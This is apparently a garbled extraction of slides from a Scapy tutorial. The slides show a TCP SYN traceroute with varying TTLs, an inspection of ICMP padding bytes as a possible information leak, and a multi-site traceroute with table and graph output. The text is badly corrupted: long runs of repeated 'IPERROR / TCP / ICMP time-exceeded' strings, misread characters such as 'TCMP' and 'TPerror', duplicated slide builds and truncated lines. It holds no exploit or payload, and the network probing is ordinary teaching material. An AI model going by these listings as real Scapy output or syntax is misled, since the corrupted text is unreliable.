0 / IPERROR / TCP / ICMP 12.9.10 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.10 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.10 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.10 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.10 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.10 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.10 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.10 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.10 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.10 time-exceeded
IP / TCP 192.168.8.2:61857 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / Terror / Terror
IP / TCP 192.168.8.2:28186 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:28186 SA / Paddin
IP / TCP 192.168.8.2:9747 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:9747 SA / Padding
IP / TCP 192.168.8.2:62614 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:62614 SA / Paddin
IP / TCP 192.168.8.2:9146 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:9146 SA / Padding
IP / TCP 192.168.8.2:44469 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:44469 SA / Paddin
IP / TCP 192.168.8.2:6862 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:6862 SA / Padding
```

```
>>> sr( IP(dst="target", ttl=(10,20))/TCP(sport=RandShort()) )
Begin emission:
 .....*..*..*..*..*..*.****Finished to send 11 packets.
Received 27 packets, got 11 answers, remaining 0 packets
(< Results: UDP:0 TCP:6 ICMP:5 Other:0>,
     < Unanswered: UDP:0 TCP:0 TCMP:0 Other:0>)
>>> res,unans=_
>>> res.summary()
IP / TCP 192.168.8.2:37462 > 6.2.1.9:80 S ==>
        Ether / IP / ICMP 12.9.4.1 time-exceeded 0 / IPerror / TCPerror / Padding
IP / TCP 192.168.8.2:45394 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.254 time-exceeded 0 / IPerror /
IP / TCP 192.168.8.2;39265 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.18.50 time-exceeded 0 / IPerror / '
TP / TCP 192.168.8.2:63692 > 6.2.1.9:80 S ==> Ether / TP / TCMP 12.9.4.19.10 time-exceeded 0 / TPerror / Terror / Terror
IP / TCP 192.168.8.2:61857 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP 192.168.8.2:61857 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP 192.168.8.2:61857 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP 192.168.8.2:61857 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19.40 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19.40 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19.40 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19.40 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19.40 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19.40 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19 time-exceeded 0 / IPERROR / ICMP 12.9.4.19 time-exceeded 0 / ICMP 12.9.4.19 time-exceeded 0 / ICMP 12.9.4.19 time-
IP / TCP 192.168.8.2:28186 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:28186 SA / Paddin
TP / TCP 192.168.8.2:9747 > 6.2.1.9:80 S ==> Ether / TP / TCP 6.2.1.9:80 > 192.168.8.2:9747 SA / Padding
IP / TCP 192.168.8.2:62614 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:62614 SA / Paddin
IP / TCP 192.168.8.2:9146 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:9146 SA / Padding
IP / TCP 192.168.8.2:44469 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:44469 SA / Paddin
IP / TCP 192.168.8.2:6862 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:6862 SA / Padding
```

```
>>> sr( IP(dst="target", ttl=(10,20))/TCP(sport=RandShort()) )
Begin emission:
.....*..*..*..*..*..*****Finished to send 11 packets.
Received 27 packets, got 11 answers, remaining 0 packets
(< Results: UDP:0 TCP:6 ICMP:5 Other:0>,
   < Unanswered: UDP:0 TCP:0 ICMP:0 Other:0>)
>>> res,unans=_
>>> res.summary()
IP / TCP 192.168.8.2:37462 > 6.2.1.9:80 S ==>
     Ether / IP / ICMP 12.9.4.1 time-exceeded 0 / IPerror / TCPerror / Padding
TP / TCP 192.168.8.2:45394 > 6.2.1.9:80 S ==> Ether / TP / TCMP 12.9.4.19.254 time-exceeded 0 / TPerror /
IP / TCP 192.168.8.2:39265 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.18.50 time-exceeded 0 / IPerror /
IP / TCP 192.168.8.2:63692 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.10 time-exceeded 0 / IPerror / '
IP / TCP 192.168.8.2:61857 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP 192.168.8.2:61857 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP 192.168.8.2:61857 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP 192.168.8.2:61857 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19.40 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19.40 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19.40 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19.40 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19.40 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19.40 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19 time-exceeded 0 / IPERROR / ICMP 12.9.4.19 time-exceeded 0 / ICMP 12.9.4.19 time-exceeded 0 / ICMP 12.9.4.19 time-
IP / TCP 192.168.8.2:28186 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:28186 SA / Paddin
IP / TCP 192.168.8.2:9747 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:9747 SA / Padding
IP / TCP 192.168.8.2:62614 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:62614 SA / Paddin
IP / TCP 192.168.8.2:9146 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:9146 SA / Padding
IP / TCP 192.168.8.2:44469 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:44469 SA / Paddin
IP / TCP 192.168.8.2:6862 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:6862 SA / Padding
```

```
>>> sr( IP(dst="target", ttl=(10,20))/TCP(sport=RandShort()) )
Begin emission:
 .....*..*..*..*..*..*****Finished to send 11 packets.
Received 27 packets, got 11 answers, remaining 0 packets
(< Results: UDP:0 TCP:6 ICMP:5 Other:0>,
     < Unanswered: UDP:0 TCP:0 ICMP:0 Other:0>)
>>> res,unans=_
>>> res.summary()
IP / TCP 192.168.8.2:37462 > 6.2.1.9:80 S ==>
        Ether / IP / ICMP 12.9.4.1 time-exceeded 0 / IPerror / TCPerror / Padding
TP / TCP 192.168.8.2:45394 > 6.2.1.9:80 S ==> Ether / TP / TCMP 12.9.4.19.254 time-exceeded 0 / TPerror /
IP / TCP 192.168.8.2:39265 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.18.50 time-exceeded 0 / IPerror / TCP 192.168.8.2:39265 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.18.50 time-exceeded 0 / IPerror / TCP 192.168.8.2:39265 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.18.50 time-exceeded 0 / IPerror / TCP 192.168.8.2:39265 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.18.50 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.18.50 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.18.50 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.18.50 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.18.50 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.18.50 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.18.50 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.18.50 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.18.50 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.18.50 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.18.50 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.18.50 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.18.50 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.18.50 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.18.50 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.18.50 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.18.50 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.18.50 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.18.50 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.18.50 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.18.50 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.18.50 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.18.50 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.18.50 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.18.50 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.18.50 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.18.50 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.18.50 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.18.50 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.18.50 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.18.50 time-exceeded 0 / ICMP 12.9.4.18.50 time-exceeded 0 / ICMP 12.9.4.18.50 time-exceeded 0 / ICMP 12.9.4.18.50 t
IP / TCP 192.168.8.2:63692 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.10 time-exceeded 0 / IPerror / '
IP / TCP 192.168.8.2:61857 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP 192.168.8.2:61857 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP 192.168.8.2:61857 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP 192.168.8.2:61857 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19.46 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19.40 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19.40 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19.40 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19.40 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19.40 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19 time-exceeded 0 / IPERROR / ICMP 12.9.4.19 time-exceeded 0 / ICMP 12.9.4.19 time-exceeded 0 / ICMP 12.9.4.19 time-
IP / TCP 192.168.8.2:28186 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:28186 SA / Paddin
IP / TCP 192.168.8.2:9747 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:9747 SA / Padding
IP / TCP 192.168.8.2:62614 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:62614 SA / Paddin
IP / TCP 192.168.8.2:9146 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:9146 SA / Padding
IP / TCP 192.168.8.2:44469 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:44469 SA / Paddin
IP / TCP 192.168.8.2:6862 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:6862 SA / Padding
```

Interesting to see there was unexpected padding. Is it a leak ?







Genesis Concepts Quick overview

Result Manipulation

Interesting to see there was unexpected padding. Is it a leak ?

>>> res





Interesting to see there was unexpected padding. Is it a leak ?





Interesting to see there was unexpected padding. Is it a leak ?





Interesting to see there was unexpected padding. Is it a leak?

```
>>> res[0][1]
<IP version=4L ihl=5L tos=0x0 len=168 id=1648 flags=DF frag=0L</pre>
ttl=248 proto=ICMP chksum=0xab91 src=12.9.4.1 dst=192.168.8.2
options='' < ICMP type=time-exceeded code=0 chksum=0xb9e
id=0x0 seq=0x0 |< |Perror version=4L ihl=5L tos=0x0 len=44 id=1
flags= frag=0L ttl=1 proto=TCP chksum=0xa34c src=192.168.8.2
dst=6.2.1.9 options='' | TCPerror sport=37462 dport=80 seq=0L
ack=0L dataofs=6L reserved=0L flags=S window=0 chksum=0xef00
urgptr=0 options=[('MSS', 1460)] |< Padding load='\x00\x00\x00</pre>
[...]
\x00 \x00Q\xe1\x00\x08\x01\x01\xb4\x13\xd9\x01' |>>>>
>>>
```

Interesting to see there was unexpected padding. Is it a leak?

```
>>> res[0][1]
<IP version=4L ihl=5L tos=0x0 len=168 id=1648 flags=DF frag=0L</pre>
ttl=248 proto=ICMP chksum=0xab91 src=12.9.4.1 dst=192.168.8.2
options='' < ICMP type=time-exceeded code=0 chksum=0xb9e
id=0x0 seq=0x0 |< |Perror version=4L ihl=5L tos=0x0 len=44 id=1
flags= frag=0L ttl=1 proto=TCP chksum=0xa34c src=192.168.8.2
dst=6.2.1.9 options='' | TCPerror sport=37462 dport=80 seq=0L
ack=0L dataofs=6L reserved=0L flags=S window=0 chksum=0xef00
urgptr=0 options=[('MSS', 1460)] | Padding load='\x00\x00
[...]
```

>>> res[1][1]



Interesting to see there was unexpected padding. Is it a leak?

```
>>> res[0][1]
<IP version=4L ihl=5L tos=0x0 len=168 id=1648 flags=DF frag=0L</pre>
ttl=248 proto=ICMP chksum=0xab91 src=12.9.4.1 dst=192.168.8.2
options='' < ICMP type=time-exceeded code=0 chksum=0xb9e
id=0x0 seq=0x0 |< |Perror version=4L ihl=5L tos=0x0 len=44 id=1
flags= frag=0L ttl=1 proto=TCP chksum=0xa34c src=192.168.8.2
dst=6.2.1.9 options='' | TCPerror sport=37462 dport=80 seq=0L
ack=0L dataofs=6L reserved=0L flags=S window=0 chksum=0xef00
urgptr=0 options=[('MSS', 1460)] | Padding load='\x00\x00
[...]
\x00 \x00Q\xe1\x00\x08\x01\x01\xb4\x13\xd9\x01' |>>>>
>>> res[1][1].getlayer(
```

Interesting to see there was unexpected padding. Is it a leak?

```
>>> res[0][1]
<IP version=4L ihl=5L tos=0x0 len=168 id=1648 flags=DF frag=0L</pre>
ttl=248 proto=ICMP chksum=0xab91 src=12.9.4.1 dst=192.168.8.2
options='' < ICMP type=time-exceeded code=0 chksum=0xb9e
id=0x0 seq=0x0 |< |Perror version=4L ihl=5L tos=0x0 len=44 id=1
flags= frag=0L ttl=1 proto=TCP chksum=0xa34c src=192.168.8.2
dst=6.2.1.9 options='' | TCPerror sport=37462 dport=80 seq=0L
ack=OL dataofs=6L reserved=OL flags=S window=O chksum=OxefOO
urgptr=0 options=[('MSS', 1460)] | Padding load='\x00\x00
[...]
\x00 \x00Q\xe1\x00\x08\x01\x01\xb4\x13\xd9\x01' |>>>>
```

>>> res[1][1].getlayer(Padding)

Interesting to see there was unexpected padding. Is it a leak?

```
>>> res[0][1]
<IP version=4L ihl=5L tos=0x0 len=168 id=1648 flags=DF frag=0L</pre>
ttl=248 proto=ICMP chksum=0xab91 src=12.9.4.1 dst=192.168.8.2
options='' < ICMP type=time-exceeded code=0 chksum=0xb9e
id=0x0 seq=0x0 |< |Perror version=4L ihl=5L tos=0x0 len=44 id=1
flags= frag=0L ttl=1 proto=TCP chksum=0xa34c src=192.168.8.2
dst=6.2.1.9 options='' | TCPerror sport=37462 dport=80 seq=0L
ack=OL dataofs=6L reserved=OL flags=S window=O chksum=OxefOO
urgptr=0 options=[('MSS', 1460)] | Padding load='\x00\x00
[...]
\x00 \x00Q\xe1\x00\x08\x01\x01\xb4\x13\xd9\x01' |>>>>
```

>>> res[1][1].getlayer(Padding).load

Interesting to see there was unexpected padding. Is it a leak?

```
>>> res[0][1]
<IP version=4L ihl=5L tos=0x0 len=168 id=1648 flags=DF frag=0L</pre>
ttl=248 proto=ICMP chksum=0xab91 src=12.9.4.1 dst=192.168.8.2
options='' < ICMP type=time-exceeded code=0 chksum=0xb9e
id=0x0 seq=0x0 |< |Perror version=4L ihl=5L tos=0x0 len=44 id=1
flags= frag=0L ttl=1 proto=TCP chksum=0xa34c src=192.168.8.2
dst=6.2.1.9 options='' | TCPerror sport=37462 dport=80 seq=0L
ack=OL dataofs=6L reserved=OL flags=S window=O chksum=OxefOO
urgptr=0 options=[('MSS', 1460)] | Padding load='\x00\x00\x00
[...]
\x00 \x00Q\xe1\x00\x08\x01\x01\xb4\x13\xd9\x01' |>>>>
>>> res[1][1].getlayer(Padding).load[-13:]
```

Genesis Concepts Quick overview

Result Manipulation

Interesting to see there was unexpected padding. Is it a leak?

```
>>> res[0][1]
<IP version=4L ihl=5L tos=0x0 len=168 id=1648 flags=DF frag=0L</pre>
ttl=248 proto=ICMP chksum=0xab91 src=12.9.4.1 dst=192.168.8.2
options='' < ICMP type=time-exceeded code=0 chksum=0xb9e
id=0x0 seq=0x0 |< |Perror version=4L ihl=5L tos=0x0 len=44 id=1
flags= frag=OL ttl=1 proto=TCP chksum=0xa34c src=192.168.8.2
dst=6.2.1.9 options='' | TCPerror sport=37462 dport=80 seq=0L
ack=OL dataofs=6L reserved=OL flags=S window=O chksum=OxefOO
urgptr=0 options=[('MSS', 1460)] | Padding load='\x00\x00\x00
[...]
\x00 \x00Q\xe1\x00\x08\x01\x01\xb4\x13\xd9\x01' |>>>>
>>> res[1][1].getlayer(Padding).load[-13:]
```

 $'\x00 \x00S\xa9\x00\x08\x01\x01\xb2K\xd9\x01'$

Back to the traceroute stuff

>>>





Back to the traceroute stuff

```
>>> res.make_table(
```





Back to the traceroute stuff

```
>>> res.make_table( lambda (s,r):
    (s.dst, s.ttl, r.sprintf("%IP.src% \t {TCP:%TCP.flags%}")) )
```





Back to the traceroute stuff

```
>>> res.make_table( lambda (s,r):
   (s.dst, s.ttl, r.sprintf("%IP.src% \t {TCP:%TCP.flags%}")) )
   6.2.1.9
10 12.9.4.16.173
11 12.9.4.19.254
12 12.9.4.18.50
13 12.9.4.19.10
14 12.9.4.19.46
15 6.2.1.9
                    SA
16 6.2.1.9
                    SA
17 6.2.1.9
                    SA
18 6.2.1.9
                    SA
19 6.2.1.9
                    SA
20 6.2.1.9
                    SA
```





Genesis Concepts Quick overview

High-Level commands

```
>>> ans,unans=traceroute(["www.apple.com","www.cisco.com","www.microsoft.com"])
```



```
>>> ans,unans=traceroute(["www.apple.com","www.cisco.com","www.microsoft.com"])
Received 90 packets, got 90 answers, remaining 0 packets
   17.112.152.32:tcp80 198.133.219.25:tcp80 207.46.19.30:tcp80
1 172.16.15.254
                  11 172.16.15.254
                                     11 172.16.15.254
                                                           11
2 172.16.16.1
                  11 172.16.16.1
                                      11
                                          172.16.16.1
                                                           11
[...]
11 212.187.128.57
                  11 212.187.128.57 11
                                          212.187.128.46
                                                          11
12 4.68.128.106
                  11 4.68.128.106
                                      11
                                          4.68.128.102
                                                           11
                  11 64.159.1.130
13 4.68.97.5
                                      11
                                          209.247.10.133
                                                          11
14 4.68.127.6
                  11 4.68.123.73
                                      11
                                          209.247.9.50
                                                           11
15 12.122.80.22
                  11 4.0.26.14
                                          63.211.220.82
                                                          11
                                      11
16 12.122.10.2
                  11 128.107.239.53 11
                                          207.46.40.129
                                                           11
17 12.122.10.6
                  11 128.107.224.69 11
                                          207.46.35.150
                                                           11
18 12.122.2.245
                  11 198.133.219.25
                                         207.46.37.26
                                                           11
19 12.124.34.38
                  11 198.133.219.25
                                         64.4.63.70
                                                           11
20 17.112.8.11
                  11 198.133.219.25 SA
                                         64.4.62.130
                                                           11
21 17 112 152 32
                  SA 198.133.219.25 SA
                                          207.46.19.30
                                                           SA
[...]
>>>
```





>>> ans,unans=traceroute(["www.apple.com","www.cisco.com","www.microsoft.com"])

Received 90 packets, got 90 answers, remaining 0 packets

High-Level commands

```
17.112.152.32:tcp80 198.133.219.25:tcp80 207.46.19.30:tcp80
1 172.16.15.254
                  11 172.16.15.254 11 172.16.15.254
                                                          11
2 172.16.16.1
                  11 172.16.16.1
                                     11
                                         172.16.16.1
                                                          11
[...]
11 212.187.128.57 11 212.187.128.57 11
                                          212.187.128.46
                                                         11
12 4.68.128.106
                  11 4.68.128.106
                                     11
                                         4.68.128.102
                                                          11
13 4 68 97 5
                  11 64 159 1 130
                                     11
                                          209.247.10.133 11
14 4.68.127.6
                  11 4.68.123.73
                                     11
                                          209.247.9.50
                                                          11
15 12.122.80.22
                  11 4.0.26.14
                                         63.211.220.82
                                                         11
                                     11
16 12.122.10.2
                  11 128,107,239,53 11
                                         207.46.40.129
                                                          11
17 12.122.10.6
                  11 128.107.224.69 11
                                         207.46.35.150
                                                          11
18 12.122.2.245
                  11 198.133.219.25 SA 207.46.37.26
                                                          11
19 12.124.34.38
                  11 198.133.219.25 SA 64.4.63.70
                                                          11
20 17.112.8.11
                  11 198.133.219.25 SA
                                        64.4.62.130
                                                          11
21 17 112 152 32
                  SA 198.133.219.25 SA
                                         207 46 19 30
                                                          SA
Γ...1
>>> ans[0][1]
< IP version=4L ihl=5L tos=0xc0 len=68 id=11202 flags= frag=0L ttl=64 proto=ICMP chksum=0xd6b3
 src=172.16.15.254 dst=172.16.15.101 options='' | CMP type=time-exceeded code=0 chksum=0x5a20 id=0x0
 seq=0x0 | < IPerror version=4L ihl=5L tos=0x0 len=40 id=14140 flags= frag=0L ttl=1 proto=TCP chksum=0x1d8f
 src=172.16.15.101 dst=17.112.152.32 options='' < TCPerror sport=18683 dport=80 seq=1345082411L ack=0L
dataofs=5L reserved=16L flags=S window=0 chksum=0x5d3a urgptr=0 |>>>>
>>>
                                                              4日 > 4周 > 4 章 > 4 章 >
```

>>> ans,unans=traceroute(["www.apple.com","www.cisco.com","www.microsoft.com"])

Received 90 packets, got 90 answers, remaining 0 packets

High-Level commands

```
17.112.152.32:tcp80 198.133.219.25:tcp80 207.46.19.30:tcp80
1 172.16.15.254
                  11 172.16.15.254 11 172.16.15.254
                                                          11
2 172.16.16.1
                  11 172.16.16.1
                                     11
                                         172.16.16.1
                                                          11
[...]
11 212.187.128.57 11 212.187.128.57 11
                                          212.187.128.46
                                                         11
12 4.68.128.106
                  11 4.68.128.106
                                     11
                                        4.68.128.102
                                                          11
                  11 64.159.1.130
13 4 68 97 5
                                     11
                                        209.247.10.133 11
14 4.68.127.6
                  11 4.68.123.73
                                     11
                                         209.247.9.50
                                                          11
15 12.122.80.22
                  11 4.0.26.14
                                         63.211.220.82
                                                         11
                                     11
16 12.122.10.2
                  11 128,107,239,53 11
                                         207.46.40.129
                                                         11
17 12.122.10.6
                  11 128.107.224.69 11
                                        207.46.35.150
                                                          11
18 12.122.2.245
                  11 198.133.219.25 SA 207.46.37.26
                                                          11
19 12.124.34.38
                  11 198.133.219.25 SA 64.4.63.70
                                                          11
20 17.112.8.11
                  11 198.133.219.25 SA 64.4.62.130
                                                          11
21 17 112 152 32
                  SA 198.133.219.25 SA
                                         207 46 19 30
                                                          SA
Γ...1
>>> ans[0][1]
< IP version=4L ihl=5L tos=0xc0 len=68 id=11202 flags= frag=0L ttl=64 proto=ICMP chksum=0xd6b3
 src=172.16.15.254 dst=172.16.15.101 options='' | < ICMP type=time-exceeded code=0 chksum=0x5a20 id=0x0
 seq=0x0 | < IPerror version=4L ihl=5L tos=0x0 len=40 id=14140 flags= frag=0L ttl=1 proto=TCP chksum=0x1d8f
 src=172.16.15.101 dst=17.112.152.32 options='' < TCPerror sport=18683 dport=80 seq=1345082411L ack=0L
dataofs=5L reserved=16L flags=S window=0 chksum=0x5d3a urgptr=0 |>>>>
>>> ans[57][1].summary()
'Ether / IP / TCP 198.133.219.25:80 > 172.16.15.101:34711 SA / Padding'
```


Traceroute graphing, AS clustering

>>> ans.graph()



Traceroute graphing, AS clustering


>>> ans.graph()








Traceroute graphing, AS clustering









Part II

Practice





Outline of Part II

- 4 Using Scapy
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 - Pretty printing
 - Result manipulation
- Extending Scapy
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 - Answering machines
